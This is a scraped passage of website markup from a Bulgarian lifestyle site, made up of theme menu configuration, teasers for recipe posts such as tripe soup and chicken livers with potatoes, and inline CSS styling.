block_tdi_51_04b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_04b","tdc_css_class_style":"tdi_51_04b_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_04b"}';
block_tdi_51_04b.td_column_number = "3";
block_tdi_51_04b.block_type = "tdb_header_mega_menu";
block_tdi_51_04b.post_count = "5";
block_tdi_51_04b.found_posts = "709";
block_tdi_51_04b.header_color = "";
block_tdi_51_04b.ajax_pagination_infinite_stop = "";
block_tdi_51_04b.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_04b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_04b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_04b" data-td_block_id="tdi_51_04b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_04b" data-td_block_id="tdi_51_04b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_4a4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_4a4" >
<style>
/* custom css */
.tdi_52_4a4 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_4a4 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_4a4 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_4a4 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_4a4:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_4a4:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_4a4.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_4a4.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_4a4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_4a4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_4a4 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_4a4 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_4a4 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_4a4 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_4a4 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_4a4 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_4a4 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_4a4 .td-module-meta-info,
				.ie11 .tdi_52_4a4 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_4a4 .td-post-vid-time{
					display: block;
				}.tdi_52_4a4 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_4a4 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_4a4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_4a4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_4a4 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_4a4 .entry-review-stars{
					display: inline-block;
				}.tdi_52_4a4 .td-icon-star,
                .tdi_52_4a4 .td-icon-star-empty,
                .tdi_52_4a4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_4a4 .td-module-comments{
					display: none;
				}.tdi_52_4a4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_4a4:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_4a4 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_4a4 .td-post-category:hover{
					color: #000000;
				}.tdi_52_4a4 .td-module-title a{
					color: #051d2d;
				}.tdi_52_4a4 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_4a4 .td-post-author-name a{
					color: #666666;
				}.tdi_52_4a4 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_4a4.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_4a4 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_4a4 .td-editor-date,
				.tdi_52_4a4 .td-editor-date .td-post-author-name,
				.tdi_52_4a4 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_4a4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_4a4 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_4a4 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_4a4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_4a4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_4a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_4a4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_4a4 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_4a4 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_4a4 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_4a4 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_4a4 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_4a4 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_4a4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_4a4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
